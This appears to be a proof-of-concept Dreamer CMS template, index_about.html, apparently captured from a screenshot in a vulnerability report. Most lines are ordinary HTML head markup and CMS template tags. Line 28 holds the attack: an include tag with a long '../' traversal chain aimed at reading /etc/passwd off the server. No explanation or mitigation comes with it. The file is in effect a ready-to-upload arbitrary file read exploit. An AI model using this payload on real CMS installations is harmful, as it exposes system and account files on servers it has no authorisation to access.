 模板目录：/home/dreamer/dreamer-cms/templates/default_v2 模板文件：index_about.html
2 <html lang="zh-CN">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user
6 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
7 <!-- 禁止百度转码 -->
8 <meta http-equiv="Cache-Control" content="no-siteapp">
9 <!-- uc强制竖屏 -->
10 <meta name="screen-orientation" content="portrait">
11 <!-- QQ强制竖屏 -->
12 <meta name="x5-orientation" content="portrait">
13 <title>{dreamer-cms:category field="typenamecn" /}_{dreamer-cms:global name="title"/}</title>
14 <meta name="Keywords" content="{dreamer-cms:global name="keywords"/}" />
15 <meta name="Description" content="{dreamer-cms:global name="describe"/}" />
16 <link rel="stylesheet" href="{dreamer-cms:template /}css/iconfont/iconfont.css">
17 <link rel="stylesheet" href="{dreamer-cms:template /}css/reset.css">
18 <link rel="stylesheet" href="{dreamer-cms:template /}css/animate.css">
19 <link rel="stylesheet" href="{dreamer-cms:template /}css/style.css">
20 <link rel="stylesheet" href="{dreamer-cms:template /}scripts/theme/default/layer.css">
21 <script src="{dreamer-cms:template /}scripts/jquery-1.11.3.min.js"></script>
22 <script src="{dreamer-cms:template /}scripts/jquery.SuperSlide.2.1.1.js"></script>
23 <script src="{dreamer-cms:template /}scripts/js.js"></script>
24 <script src="{dreamer-cms:template /}scripts/layer.js"></script>
25 </head>
26 <body crt-type-code="{dreamer-cms:category field="typecode" /}">
27 <div class="aboutUs">
28 {dreamer-cms:include file='../../../../../../../../../../../../../etc/passwd'/}
29
30 </div>
31